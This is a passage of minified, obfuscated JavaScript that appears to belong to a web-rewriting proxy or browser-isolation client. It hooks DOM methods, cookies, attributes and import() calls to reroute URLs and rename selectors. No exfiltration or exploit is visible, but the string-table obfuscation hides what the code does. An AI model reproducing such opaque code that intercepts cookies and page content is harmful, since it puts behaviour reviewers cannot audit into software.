M9['A'][oC(0xbf2)](FN)[oC(0x98b)][oC(0x9ed)][oC(0x33f)](this,Fj,...FA);var v3;const v4=function(v5,v6,v7,v8,v9){const od=oC,vM=new URL((0x0,M0['EW'])(v6[od(0x79b)][od(0x2d4)])?(0x0,M0['sH'])(v6[od(0x79b)][od(0x2d4)])[od(0x1ea)]:v6[od(0x79b)][od(0x2d4)]);if(!v9[od(0x8ce)]){if('/'===vM[od(0xc36)])v9[od(0x8ce)]='/';else{const vC=vM[od(0xc36)][od(0x459)]('/')[od(0x6bf)](0x0,-0x1)[od(0x8b8)]('/');v9[od(0x8ce)]=vC||'/';}}return v9[od(0x4ca)]||(v9[od(0x4ca)]=vM[od(0xbdd)]),v9[od(0x4ca)][od(0xef9)]('.')||(v9[od(0x4ca)]='.'+v9[od(0x4ca)]),((vF,vv,vd,vO,vb)=>{const oO=od,va=vd[oO(0xa43)](vI=>vI[oO(0x700)]===vO[oO(0x700)]&&vI[oO(0x4ca)]===vO[oO(0x4ca)]&&vI[oO(0x8ce)]===vO[oO(0x8ce)]),vU=va?va[oO(0xc98)]:(0x0,Mv['md'])(''[oO(0xf73)](vO[oO(0x4ca)],';')[oO(0xf73)](vO[oO(0x8ce)],';')[oO(0xf73)](vO[oO(0x700)]),(0x0,Ch['$o'])()),vH={'httpOnly':vO[oO(0xdb3)],'maxAge':vO[oO(0xab6)],'encode':vI=>vI};return vH[oO(0x8ce)]=function(vI,vs){const ot=oO,vc=(0x0,M0['rI'])(vs);if('v7'===vI[ot(0x803)])return'/'[ot(0xf73)](M0['lv'],'/')[ot(0xf73)](vI[ot(0xa79)],'/')[ot(0xf73)]((0x0,C7['Y_'])(vI[ot(0x4a9)]),'/')[ot(0xf73)](vc);if('v8'===vI[ot(0x803)])return'/'[ot(0xf73)](M0['ep'],'/')[ot(0xf73)](vI[ot(0xa79)],'/')[ot(0xf73)]((0x0,C7['Y_'])(vI[ot(0x4a9)]),'/')[ot(0xf73)](vc);if('v9'===vI[ot(0x803)])return'/'[ot(0xf73)](M0['ZM'],'/')[ot(0xf73)](vI[ot(0xa79)],'/')[ot(0xf73)](vc);if(ot(0x419)===vI[ot(0x803)])return'/'[ot(0xf73)](M0['Ph'],'/')[ot(0xf73)](vI[ot(0xa79)],'/')[ot(0xf73)](vc);if(ot(0x126)===vI[ot(0x803)])return'/'[ot(0xf73)](M0['g3'],'/')[ot(0xf73)](vI[ot(0xa79)],'/')[ot(0xf73)](vc);if(ot(0x31d)===vI[ot(0x803)])return'/'[ot(0xf73)](M0['qF'],'/')[ot(0xf73)](vI[ot(0xa79)],'/')[ot(0xf73)](vc);throw new Error(ot(0x81b)[ot(0xf73)](vI));}(vF,vO[oO(0x4ca)]),vH[oO(0x4ca)]=new URL((0x0,Mq['aV'])(vv))[oO(0xbdd)],vb&&(vH[oO(0x1bf)]=vb),vH[oO(0x87c)]=!0x0,vH[oO(0xbfa)]=oO(0xce8),vO[oO(0xa4d)]&&!isNaN(vO[oO(0xa4d)][oO(0x238)]())&&(vH[oO(0xa4d)]=vO[oO(0xa4d)]),(0x0,Cq['l'])(vU,vO[oO(0x521)],vH);})(v5,v7,v8,v9);}(Ff,FN,M1['A'][oC(0xaba)],v1,v2);return M9['A'][oC(0xbf2)](FN)[oC(0x98b)][oC(0x9ed)][oC(0x33f)](this,v4,...FA);}}),Ci(FN,GK(0x965),GK(0x45b),function(Fj){const oe=GK;return M9['A'][oe(0xbf2)](FN)[oe(0x245)][oe(0x33f)](this,(0x0,Mv['md'])(Fj));}),Ci(FN,GK(0xeee),GK(0x45b),function(Fj){const ob=GK;return ob(0xae0)!=typeof Fj&&(Fj=FN[ob(0x573)](Fj)),M9['A'][ob(0xbf2)](FN)[ob(0x879)][ob(0x33f)](this,(0x0,Mv['md'])(Fj));}),Ci(FN,GK(0x965),GK(0x9d4),function(Fj){const oa=GK;return M9['A'][oa(0xbf2)](FN)[oa(0x4a3)][oa(0x33f)](this,(0x0,Mv['md'])(Fj));}),Ci(FN,GK(0x965),GK(0xc66),function(Fj){const oU=GK;return Fj=(0x0,CZ['w4'])(Fj),M9['A'][oU(0xbf2)](FN)[oU(0x58e)][oU(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fj}));},Fj=>Fj),Ci(FN,GK(0x965),GK(0x5ea),function(Fj){const oH=GK;return Fj=(0x0,CZ['w4'])(Fj),M9['A'][oH(0xbf2)](FN)[oH(0x6cf)][oH(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fj}));},Fj=>Fj),Ci(FN,GK(0x965),GK(0xd02),function(Fj){const oI=GK;let FV=Fj[oI(0xcbc)]();if(0x0===FV[oI(0x5c7)])return M9['A'][oI(0xbf2)](FN)[oI(0x3b4)][oI(0x33f)](this,'');const Fp=/import\(['"](http.+?)['"]\)/g;FV[oI(0xf10)](Fp)&&(FV=FV[oI(0x137)](Fp,(v0,v1)=>{const os=oI,v2=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':v1,'kind':M0['MN'][os(0xafd)],'baseUrl':M9['A'][os(0xbf2)](FN)[os(0xa80)][os(0xbf2)][os(0x2cf)](FN[os(0xeee)]),'endpoint':M1['A'][os(0xaba)]});return os(0xf0f)[os(0xf73)](v2,'\x27)');}));let FA=Co({'_window':FN,'protectUrlContext':Ff,'html':FV,'docBaseUrl':M9['A'][oI(0xbf2)](FN)[oI(0xa80)][oI(0xbf2)][oI(0x2cf)](this)})||FV;if(FV[oI(0x7e5)](oI(0x4a0))&&FV[oI(0x7e5)](oI(0x506))&&!FV[oI(0x7e5)](oI(0x5da))&&FA[oI(0x7e5)](oI(0x5da))&&(FA=FA[oI(0x6bf)](0x0,FA[oI(0xa67)](oI(0x5da)))),!FV[oI(0x7e5)]('\x0a')&&FV[oI(0xef9)](oI(0x54c))&&FV[oI(0x459)]('<')[oI(0x5c7)]-0x1==0x1&&!FV[oI(0x7e5)](oI(0xec5))&&FA[oI(0x415)](oI(0xec5))&&(FA=FA[oI(0x6bf)](0x0,FA[oI(0xa67)](oI(0xec5)))),FV[oI(0xef9)](oI(0x5c3))&&FV[oI(0x415)](oI(0x30b))){const v0=oI(0x369)[oI(0xf73)]((0x0,Mv['md'])(oI(0xf57)),'\x22>');FA=FA[oI(0x6bf)](0x0,FA[oI(0xa67)](v0)+v0[oI(0x5c7)]);}const FK=M9['A'][oI(0xbf2)](FN)[oI(0x3b4)][oI(0x33f)](this,FA);return this[oI(0xa72)]&&(Cw(FN[oI(0xeee)]),MJ(this[oI(0xa72)]),C5(this[oI(0xa72)]),MO[oI(0xe4a)](this[oI(0xa72)]),FN[oI(0x92f)]&&FN[oI(0x92f)]()),FK;}),Ci(FN,GK(0x965),GK(0x4f3),function(Fj){const oc=GK;return this[oc(0xd02)](Fj+'\x0a');}),Ci(FN,GK(0xeaf),GK(0x45b),function(Fj){const oD=GK;return M9['A'][oD(0xbf2)](FN)[oD(0x730)][oD(0x33f)](this,(0x0,Mv['md'])(Fj));}),Ci(FN,GK(0xeaf),GK(0xc66),function(Fj){const ox=GK;return Fj=(0x0,CZ['w4'])(Fj),M9['A'][ox(0xbf2)](FN)[ox(0xd16)][ox(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fj}));},Fj=>Fj),Ci(FN,GK(0xeaf),GK(0x5ea),function(Fj){const ok=GK;return Fj=(0x0,CZ['w4'])(Fj),M9['A'][ok(0xbf2)](FN)[ok(0xc0f)][ok(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fj}));},Fj=>Fj),Ci(FN,GK(0x3ad),GK(0x6f9),function(Fj,FV){const oW=GK;return oW(0xf22)!==FV?M9['A'][oW(0xbf2)](FN)[oW(0xb87)][oW(0x33f)](this,Fj,FV):M9['A'][oW(0xbf2)](FN)[oW(0xb87)][oW(0x33f)](this,Co({'_window':FN,'protectUrlContext':Ff,'html':Fj}),FV);}),CQ(FN,GK(0x4b9),GK(0xc16),{'get':function(){const oG=GK;for(var Fj=arguments[oG(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][oG(0xbf2)](FN)[oG(0x1ae)][oG(0xbf2)][oG(0x33f)](this,...FV);return(0x0,Mv['_'])(FA)?(0x0,Mv['ks'])(FA):FA;},'set':function(Fj){const oo=GK;Fj=(0x0,Mv['_'])(Fj)?Fj:(0x0,Mv['md'])(Fj);for(var FV=arguments[oo(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][oo(0xbf2)](FN)[oo(0xd42)][oo(0x9ed)][oo(0x33f)](this,Fj,...Fp);}}),CE(FN,GK(0x4b9),GK(0xe5b),{'get':function(Fj,FV){const oB=GK,Fp=Fj[FV];return Fp?oB(0x5c7)===FV?Fp:oB(0x782)==typeof Fp?FV===(null===(FA=FN[oB(0xd9c)])||void 0x0===FA?void 0x0:FA[oB(0x8f1)])?function(){const og=oB,FK=Fp[og(0x33f)](Fj);return new FN[(og(0xac3))](FK,{'get':function(v0,v1){const oq=og,v2=v0[v1];return v2?oq(0xc47)===v1?function(){const oh=oq,v3=v2[oh(0x33f)](v0);return v3?new Proxy(v3,{'get':function(v4,v5){const oP=oh,v6=v4[v5];return v6?oP(0x521)===v5?new Proxy(v6,{'get':function(v7,v8){const oz=oP,v9=v7[v8];if(!v9)return v9;if(oz(0x700)===v8&&v9[oz(0xef9)](oz(0xe9e))){const vM=v9[oz(0x6bf)](0x5);return(0x0,Mv['_'])(vM)?oz(0xe9e)+(0x0,Mv['ks'])(vM):v9;}return v9;}}):oP(0x782)==typeof v6?v6[oP(0x8f9)](v4):v6:v6;}}):v3;}:oq(0x782)==typeof v2?v2[oq(0x8f9)](v0):v2:v2;}});}:Fp[oB(0x8f9)](Fj):new FN[(oB(0xac3))](Fp,{'get':function(FK,v0){const oR=oB,v1=FK[v0];if(!v1)return v1;if(oR(0x782)==typeof v1)return v1[oR(0x8f9)](FK);if(oR(0x700)===v0&&v1[oR(0xef9)](oR(0xe9e))){const v2=v1[oR(0x6bf)](0x5);return oR(0xe9e)+((0x0,Mv['_'])(v2)?(0x0,Mv['ks'])(v2):v2);}return v1;}}):Fp;var FA;}},null),CE(FN,GK(0x4b9),GK(0x96b),{'get':function(Fj,FV){const oZ=GK,Fp=Fj[FV];if(!Fp)return Fp;if(oZ(0x798)===FV)return function(){const or=oZ,FA=[];for(var FK=arguments[or(0x5c7)],v0=new Array(FK),v1=0x0;v1<FK;v1++)v0[v1]=arguments[v1];return v0[or(0xe0d)](v2=>{const oL=or;FA[oL(0x5e0)]((0x0,Mv['md'])(v2));}),Fp[or(0x2cf)](Fj,[...FA]);};if(oZ(0x35b)===FV)return function(FA){const oY=oZ;return Fp[oY(0x2cf)](Fj,[(0x0,Mv['md'])(FA)]);};if(oZ(0x364)===FV)return function(){const on=oZ;for(var FA=arguments[on(0x5c7)],FK=new Array(FA),v0=0x0;v0<FA;v0++)FK[v0]=arguments[v0];const v1=FK[on(0xf92)](v2=>(0x0,Mv['md'])(v2));return Fp[on(0x2cf)](Fj,[...v1]);};if(oZ(0xd6f)===FV)return function(FA,FK){const ow=oZ;return Fp[ow(0x2cf)](Fj,[(0x0,Mv['md'])(FA),FK]);};if(oZ(0xaa2)===FV)return function(FA,FK){const oX=oZ;return Fp[oX(0x2cf)](Fj,[(0x0,Mv['md'])(FA),(0x0,Mv['md'])(FK)]);};if(oZ(0x521)===FV)return Fp[oZ(0x459)]('\x20')[oZ(0xf92)](FA=>(0x0,Mv['_'])(FA)?(0x0,Mv['ks'])(FA):FA)[oZ(0x8b8)]('\x20');if(FV===FN[oZ(0xd9c)][oZ(0x8f1)])return function(){const of=oZ,FA=Fp[of(0x33f)](Fj);return new FN[(of(0xac3))](FA,{'get':function(FK,v0){const oN=of,v1=FK[v0];return v1?oN(0xc47)===v0?function(){const oS=oN,v2=v1[oS(0x33f)](FK);return v2?new FN[(oS(0xac3))](v2,{'get':function(v3,v4){const oi=oS,v5=v3[v4];return v5?oi(0x521)===v4?(0x0,Mv['_'])(v5)?(0x0,Mv['ks'])(v5):v5:oi(0x782)==typeof v5?v5[oi(0x8f9)](v3):v5:v5;}}):v2;}:oN(0x782)==typeof v1?v1[oN(0x8f9)](FK):v1:v1;}});};if(oZ(0xae0)==typeof FV){const FA=parseInt(FV);if(!isNaN(FA))return(0x0,Mv['_'])(Fp)?(0x0,Mv['ks'])(Fp):Fp;}return oZ(0x782)==typeof Fp?Fp[oZ(0x8f9)](Fj):Fp;},'set':function(Fj,FV,Fp){const oQ=GK;return oQ(0x521)===FV&&(Fp=Fp[oQ(0x459)]('\x20')[oQ(0xf92)](FA=>(0x0,Mv['_'])(FA)?FA:(0x0,Mv['md'])(FA))[oQ(0x8b8)]('\x20')),Fj[FV]=Fp,!0x0;}},function(Fj){const oE=GK;return Fj=Fj[oE(0x459)]('\x20')[oE(0xf92)](FV=>(0x0,Mv['md'])(FV))[oE(0x8b8)]('\x20'),M9['A'][oE(0xbf2)](FN)[oE(0xb9e)][oE(0x33f)](this,oE(0x58a),Fj),Fj;},()=>!0x0),CQ(FN,GK(0x4b9),GK(0xa56),{'get':function(){const ol=GK;for(var Fj=arguments[ol(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];return M9['A'][ol(0xbf2)](FN)[ol(0xd42)][ol(0xbf2)][ol(0x33f)](this,...FV)[ol(0x459)]('\x20')[ol(0xf92)](FA=>(0x0,Mv['_'])(FA)?(0x0,Mv['ks'])(FA):FA)[ol(0x8b8)]('\x20');},'set':function(Fj){const oy=GK,FV=Fj[oy(0x459)]('\x20')[oy(0xf92)](v0=>(0x0,Mv['md'])(v0))[oy(0x8b8)]('\x20');for(var Fp=arguments[oy(0x5c7)],FA=new Array(Fp>0x1?Fp-0x1:0x0),FK=0x1;FK<Fp;FK++)FA[FK-0x1]=arguments[FK];return M9['A'][oy(0xbf2)](FN)[oy(0xd42)][oy(0x9ed)][oy(0x33f)](this,FV,...FA);}}),Ci(FN,GK(0x4b9),GK(0xbce),function(Fj){const ou=GK;return M9['A'][ou(0xbf2)](FN)[ou(0xcb2)][ou(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fj}));}),Ci(FN,GK(0x4b9),GK(0x6c5),function(Fj){const om=GK;if(Fj[om(0xef9)](om(0xe9e))){const Fp=Fj[om(0x6bf)](0x5)[om(0x207)]();(0x0,Mv['_'])(Fp)||(Fj=om(0xe9e)+(0x0,Mv['md'])(Fp));}let FV='';return FV=om(0x83e)===Fj||om(0x65d)===Fj||om(0x5c1)===Fj?M9['A'][om(0xbf2)](FN)[om(0x71b)][om(0x33f)](this,(0x0,Mv['md'])(Fj)):M9['A'][om(0xbf2)](FN)[om(0x71b)][om(0x33f)](this,Fj),FV?('id'===Fj&&(0x0,Mv['_'])(FV)?FV=(0x0,Mv['ks'])(FV):om(0x58a)===Fj?FV=FV[om(0x459)]('\x20')[om(0xf92)](FA=>(0x0,Mv['_'])(FA)?(0x0,Mv['ks'])(FA):FA)[om(0x8b8)]('\x20'):om(0xbfd)===Fj||om(0xde2)===Fj?om(0xae0)==typeof FV&&FV[om(0xef9)](om(0xd3b))&&(FV=FV[om(0x6bf)](0x3)):((()=>!!(om(0xe89)===this[om(0x578)][om(0x207)]()&&om(0xc78)===Fj&&(0x0,M0['EW'])(FV)||om(0x462)===this[om(0x578)][om(0x207)]()&&om(0xc78)===Fj&&(0x0,M0['EW'])(FV)||om(0xcab)===this[om(0x578)][om(0x207)]()&&om(0xc78)===Fj&&(0x0,M0['EW'])(FV)||om(0xf7e)===this[om(0x578)][om(0x207)]()&&om(0x2d4)===Fj&&(0x0,M0['EW'])(FV)||'a'===this[om(0x578)][om(0x207)]()&&om(0x2d4)===Fj&&(0x0,M0['EW'])(FV)||om(0x4f2)===this[om(0x578)][om(0x207)]()&&om(0xc78)===Fj&&(0x0,M0['EW'])(FV)||om(0x7eb)===this[om(0x578)][om(0x207)]()&&om(0xc78)===Fj&&(0x0,M0['EW'])(FV)||om(0x966)===this[om(0x578)][om(0x207)]()&&om(0x3b0)===Fj&&(0x0,M0['EW'])(FV)))())?FV=(0x0,M0['sH'])(FV)[om(0x1ea)]:om(0x462)===this[om(0x578)][om(0x207)]()&&om(0x290)===Fj||om(0x7eb)===this[om(0x578)][om(0x207)]()&&om(0x290)===Fj&&(0x0,M0['EW'])(FV)?FV=CG(FV):om(0x966)===this[om(0x578)][om(0x207)]()&&om(0x1c7)===Fj&&(0x0,Mv['_'])(FV)||this[om(0x578)][om(0x207)]()[om(0xef9)](om(0x666))&&om(0x7eb)===Fj&&(0x0,Mv['_'])(FV)||om(0x725)===Fj&&(0x0,Mv['_'])(FV)?FV=(0x0,Mv['ks'])(FV):om(0xcaa)===Fj&&(0x0,Mv['_'])(FV)?FV=(0x0,Mv['xE'])(FV):om(0x9fb)===Fj&&(FV=CD(FV)),om(0x25f)===Fj&&(FV=(0x0,Cx['H'])(FV)),FV):FV;}),Ci(FN,GK(0x4b9),GK(0x9d4),function(Fj){const oJ=GK;return M9['A'][oJ(0xbf2)](FN)[oJ(0x2d7)][oJ(0x33f)](this,(0x0,Mv['md'])(Fj));}),Ci(FN,GK(0x4b9),GK(0x639),function(Fj){const oT=GK;if(Fj[oT(0xef9)](oT(0xe9e))){const FV=Fj[oT(0x6bf)](0x5)[oT(0x207)]();(0x0,Mv['_'])(FV)||(Fj=oT(0xe9e)+(0x0,Mv['md'])(FV));}return M9['A'][oT(0xbf2)](FN)[oT(0x52f)][oT(0x33f)](this,Fj);}),CQ(FN,GK(0x4b9),'id',{'get':function(){const oj=GK;for(var Fj=arguments[oj(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][oj(0xbf2)](FN)[oj(0xd22)][oj(0xbf2)][oj(0x33f)](this,...FV);return(0x0,Mv['_'])(FA)?(0x0,Mv['ks'])(FA):FA;},'set':function(Fj){const oV=GK;oV(0xae0)!=typeof Fj&&(Fj=FN[oV(0x573)](Fj)),CH(FN,Fj);for(var FV=arguments[oV(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][oV(0xbf2)](FN)[oV(0xd22)][oV(0x9ed)][oV(0x33f)](this,(0x0,Mv['md'])(Fj),...Fp);}}),CQ(FN,GK(0x4b9),GK(0x9a5),{'get':function(){const op=GK;for(var Fj=arguments[op(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][op(0xbf2)](FN)[op(0x3ed)][op(0xbf2)][op(0x33f)](this,...FV);return op(0x25f)===this[op(0x578)][op(0x207)]()?(0x0,CM['sR'])(FA):FA;},'set':function(Fj){const oA=GK;for(var FV=arguments[oA(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];if(oA(0x25f)===this[oA(0x578)][oA(0x207)]())return M9['A'][oA(0xbf2)](FN)[oA(0x3ed)][oA(0x9ed)][oA(0x33f)](this,(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fj}),...Fp);if(oA(0xcab)===this[oA(0x578)][oA(0x207)]())return M9['A'][oA(0xbf2)](FN)[oA(0x3ed)][oA(0x9ed)][oA(0x33f)](this,Fj,...Fp);const FK=Fj[oA(0xcbc)]();return this instanceof FN[oA(0x2c6)]&&FK[oA(0x7e5)](oA(0xf87))?M9['A'][oA(0xbf2)](FN)[oA(0x3ed)][oA(0x9ed)][oA(0x33f)](this,Fj,...Fp):M9['A'][oA(0xbf2)](FN)[oA(0x3ed)][oA(0x9ed)][oA(0x33f)](this,Co({'_window':FN,'protectUrlContext':Ff,'html':Fj}),...Fp);}}),CQ(FN,GK(0x4b9),GK(0x87b),{'get':function(){const oK=GK;for(var Fj=arguments[oK(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][oK(0xbf2)](FN)[oK(0x552)][oK(0xbf2)][oK(0x33f)](this,...FV);return oK(0x25f)===this[oK(0x578)][oK(0x207)]()?(0x0,CM['sR'])(FA):FA;},'set':function(Fj){const B0=GK,FV=Fj[B0(0xcbc)]();for(var Fp=arguments[B0(0x5c7)],FA=new Array(Fp>0x1?Fp-0x1:0x0),FK=0x1;FK<Fp;FK++)FA[FK-0x1]=arguments[FK];return this instanceof FN[B0(0x2c6)]&&FV[B0(0x7e5)](B0(0xf87))?M9['A'][B0(0xbf2)](FN)[B0(0x552)][B0(0x9ed)][B0(0x33f)](this,Fj,...FA):M9['A'][B0(0xbf2)](FN)[B0(0x552)][B0(0x9ed)][B0(0x33f)](this,Co({'_window':FN,'protectUrlContext':Ff,'html':Fj}),...FA);}}),Ci(FN,GK(0x4b9),GK(0x4fd),function(Fj,FV){const B1=GK;return M9['A'][B1(0xbf2)](FN)[B1(0xae7)][B1(0x33f)](this,Fj,this instanceof FN[B1(0x9ad)]&&B1(0x25f)!==this[B1(0x578)][B1(0x207)]()?Co({'_window':FN,'protectUrlContext':Ff,'html':FV}):(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':FV}));}),Ci(FN,GK(0x4b9),GK(0xc66),function(Fj){const B2=GK;return Fj=(0x0,CZ['w4'])(Fj),M9['A'][B2(0xbf2)](FN)[B2(0xe26)][B2(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fj}));},Fj=>Fj),Ci(FN,GK(0x4b9),GK(0x5ea),function(Fj){const B3=GK;return Fj=(0x0,CZ['w4'])(Fj),M9['A'][B3(0xbf2)](FN)[B3(0x524)][B3(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fj}));},Fj=>Fj),Ci(FN,GK(0x4b9),GK(0xde3),function(Fj){const B4=GK;if(Fj[B4(0xef9)](B4(0xe9e))){const FV=Fj[B4(0x6bf)](0x5)[B4(0x207)]();(0x0,Mv['_'])(FV)||(Fj=B4(0xe9e)+(0x0,Mv['md'])(FV));}return M9['A'][B4(0xbf2)](FN)[B4(0x567)][B4(0x33f)](this,Fj);}),Ci(FN,GK(0x4b9),GK(0x463),function(Fj){const B5=GK;return!!Fj&&M9['A'][B5(0xbf2)](FN)[B5(0x258)][B5(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fj}));});const FS=[GK(0xe62),GK(0xc7a),GK(0xedf),GK(0xbb3),GK(0xa28),GK(0xf63),GK(0xb2c)],Fi=['id',GK(0x58a),GK(0xde2),GK(0xbfd),GK(0xc78),GK(0x65b),GK(0x290),GK(0x2d4),GK(0xe9b),'as',GK(0xe9a),GK(0xe1d),GK(0xa44),GK(0x725),GK(0xcaa),GK(0x83e),GK(0x65d),GK(0x5c1),GK(0x25f),...FS];Ci(FN,GK(0x4b9),GK(0x5ef),function(Fj,FV){const B6=GK;Fj=Fj[B6(0x207)]();let Fp=String(FV);const FA=this[B6(0x578)][B6(0x207)]();if('id'!==Fj||(0x0,Mv['_'])(Fp)){if(B6(0x58a)===Fj)Fp=Fp[B6(0x459)]('\x20')[B6(0xf92)](v0=>(0x0,Mv['md'])(v0))[B6(0x8b8)]('\x20');else{if(B6(0xbfd)===Fj||B6(0xde2)===Fj)Fp=B6(0xd3b)+Fp;else{if(B6(0xe89)===FA)B6(0xc78)===Fj?Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][B6(0x320)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]}):B6(0x65b)===Fj&&(Fp=B6(0x6d0)[B6(0xf73)](CI,B6(0xac0))[B6(0xf73)]((0x0,M0['Wq'])({'protectUrlContext':Ff,'url':M1['A'][B6(0xaba)]+B6(0x72b),'kind':M0['MN'][B6(0xafd)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]}),B6(0x3c6))[B6(0xf73)]((0x0,Cs['x'])()['id'],B6(0x665))+Co({'_window':FN,'protectUrlContext':Ff,'html':Fp}));else{if(B6(0x462)!==FA&&B6(0xc60)!==FA||B6(0xc78)!==Fj){if(B6(0x462)!==FA&&B6(0xc60)!==FA||B6(0x290)!==Fj){if(B6(0xcab)===FA&&B6(0xc78)===Fj)Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][B6(0xafd)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]});else{if(B6(0xf7e)===FA){var FK;const v0=B6(0xe9b)===Fj?Fp:null===(FK=M9['A'][B6(0xbf2)](FN)[B6(0x71b)][B6(0x33f)](this,B6(0xe9b)))||void 0x0===FK?void 0x0:FK[B6(0x207)](),v1=B6(0x2d4)===Fj?Fp:M9['A'][B6(0xbf2)](FN)[B6(0x71b)][B6(0x33f)](this,B6(0x2d4)),v2='as'===Fj?Fp:M9['A'][B6(0xbf2)](FN)[B6(0x71b)][B6(0x33f)](this,'as'),v3=B6(0x460)===v0||B6(0x5d5)===v0&&B6(0x25f)===v2?M0['MN'][B6(0x497)]:B6(0x5d5)===v0&&B6(0xcab)===v2?M0['MN'][B6(0xafd)]:M0['MN'][B6(0x860)];B6(0x2d4)===Fj?Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':v3,'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]}):v1&&M9['A'][B6(0xbf2)](FN)[B6(0xd44)][B6(0x9ed)][B6(0x33f)](this,(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':v1,'kind':v3,'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]}));}else{if('a'!==FA||B6(0x2d4)!==Fj||(0x0,M0['EW'])(Fp)){if('a'===FA&&B6(0xa44)===Fj&&B6(0xae0)==typeof Fp)Fj=B6(0xe9e)+(0x0,Mv['md'])(B6(0xa44));else{if(B6(0x4f2)!==FA||B6(0xc78)!==Fj&&B6(0xe1d)!==Fj||(0x0,M0['EW'])(Fp)){if(B6(0x7eb)!==FA||B6(0xc78)!==Fj||(0x0,M0['EW'])(Fp)){if(B6(0x7eb)!==FA||B6(0x290)!==Fj||(0x0,M0['EW'])(Fp)){if(B6(0x966)!==FA||B6(0x3b0)!==Fj||(0x0,M0['EW'])(Fp))B6(0x966)!==FA||B6(0x1c7)!==Fj||(0x0,Mv['_'])(Fp)||[B6(0x67e),B6(0x61c),B6(0x18d),B6(0x4d8)][B6(0x7e5)](Fp)||(Fp=(0x0,Mv['md'])(Fp));else{const v4=M9['A'][B6(0xbf2)](FN)[B6(0x71b)][B6(0x33f)](this,B6(0x1c7));Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':B6(0x67e)===v4?M0['MN'][B6(0xf70)]:M0['MN'][B6(0x320)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]});}}else Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][B6(0x860)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]});}else Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][B6(0x860)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]});}else Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][B6(0x860)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]});}}else Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][B6(0xf70)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]});}}}else Fp=CW({'protectUrlContext':Ff,'srcset':Fp,'endpoint':M1['A'][B6(0xaba)]});}else Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][B6(0x860)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]});}}}}else 